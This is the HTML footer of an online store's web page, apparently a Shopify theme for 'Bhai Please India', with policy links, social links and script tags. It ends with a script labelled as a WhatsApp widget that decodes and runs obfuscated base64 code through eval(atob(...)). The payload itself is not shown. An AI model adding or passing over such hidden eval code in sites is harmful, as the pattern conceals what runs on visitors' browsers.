          <div class="grid__item post-large--one-fifth medium--one-half">
            
            <h3 class="h4">Links</h3>
            
            <ul class="site-footer__links">
              
                <li><a href="/search">Search</a></li>
              
                <li><a href="/policies/terms-of-service">Terms of Service</a></li>
              
                <li><a href="/policies/privacy-policy">Privacy Policy</a></li>
              
                <li><a href="/policies/shipping-policy">Shipping Policy</a></li>
              
            </ul>
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            
            <h3 class="h4">Contact Us</h3>
            
            <ul class="site-footer__links">
              
                <li><a href="/pages/contact-us">Contact Us</a></li>
              
            </ul>
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            
            <h3 class="h4">Refund Policy</h3>
            
            <ul class="site-footer__links">
              
                <li><a href="/policies/refund-policy">Refund Policy</a></li>
              
            </ul>
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half site-footer__links">
            
            <h3 class="h4"><a href="/blogs/news">Latest News</a></h3>
            
            <p class="h5"><a href="" title=""></a></p>
            
            
              <p></p>
            
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            <h3 class="h4">Follow Us</h3>
              
              <ul class="inline-list social-icons"><li>
      <a class="icon-fallback-text" href="https://www.facebook.com/bhaiplease/" title="Bhai Please India on Facebook" target="_blank" aria-describedby="a11y-new-window-external-message">
        <span class="icon icon-facebook" aria-hidden="true"></span>
        <span class="fallback-text">Facebook</span>
      </a>
    </li><li>
      <a class="icon-fallback-text" href="https://www.instagram.com/bhaiplease" title="Bhai Please India on Instagram" target="_blank" aria-describedby="a11y-new-window-external-message">
        <span class="icon icon-instagram" aria-hidden="true"></span>
        <span class="fallback-text">Instagram</span>
      </a>
    </li></ul>

          </div>

        
    
  </div>

  <hr class="hr--small hr--clear">

  <div class="grid">
    <div class="grid__item text-center">
      <p class="site-footer__links">Copyright &copy; 2026, <a href="/" title="">Bhai Please India</a>, TM and Company Registered to Amar Toshniwal</p>
    </div>
  </div>

  
    
  
</div>

</footer>




</div>

    <script src="//www.bhaiplease.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
  

  <ul hidden>
    <li id="a11y-refresh-page-message">choosing a selection results in a full page refresh</li>
    <li id="a11y-external-message">Opens in a new window.</li>
    <li id="a11y-new-window-external-message">Opens external website in a new window.</li>
  </ul>

  <script src="//www.bhaiplease.com/cdn/shop/t/4/assets/theme.js?v=111521626819710852421753276487" type="text/javascript"></script>
  <!--whatsapp whapbizz  -->
<script>eval(atob('[base64]/[base64]/[base64]'));</script>
 
</body>
</html>
